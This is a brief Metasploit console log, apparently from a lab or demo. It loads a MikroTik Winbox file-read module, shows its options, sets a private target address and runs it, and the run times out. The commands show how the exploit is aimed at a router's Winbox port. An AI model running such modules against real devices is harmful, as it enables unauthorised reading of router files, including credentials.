 msf6 > use auxiliary/gather/mikrotik_winbox_fileread
msf6 auxiliary(gather/mikrotik_winbox_fileread) > show options
Module options (auxiliary/gather/mikrotik_winbox_fileread):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS                    yes       The target host(s), see https://docs.metasploit.c
THREADS  1                yes       The number of concurrent threads (max one per hos
rport    8291             yes       Target port
View the full module info with the info, or info -d command.
msf6 auxiliary(gather/mikrotik_winbox_fileread) > set RHOSTS 192.168.186.1
RHOSTS => 192.168.186.1
msf6 auxiliary(gather/mikrotik_winbox_fileread) > run
[*] Running for 192.168.186.1...
[-] 192.168.186.1 - Connection error: timed out
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed